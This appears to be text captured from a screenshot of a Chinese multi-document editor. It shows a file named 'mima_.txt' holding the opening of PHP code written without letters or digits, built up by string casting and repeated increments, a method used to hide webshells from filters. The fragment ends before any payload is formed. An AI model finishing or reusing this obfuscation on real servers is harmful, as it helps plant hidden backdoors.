 多文档编辑器
文件(F) 编辑(E) 格式(O) 窗口(W) 帮助(H)
窗口层叠
水平平铺
垂直平铺
1 子窗体2
2 子窗口
子窗体2
mima_.txt
<?php
$_='';$_[+$_]++;
$_=$_.'';
$__=$_[+''];
$_ = $__;
$___=$_;
$__=$_;
$__++;$__++;$__++;$__++;$__++;
$__++;$__++;$__++;$__++;$__++;
$__++;$__++;$__++;$__++;$__++;
$__++;$__++;$__++;
$___.=$__;
$___.=$__;
Ps
英
15:13
2018/1/17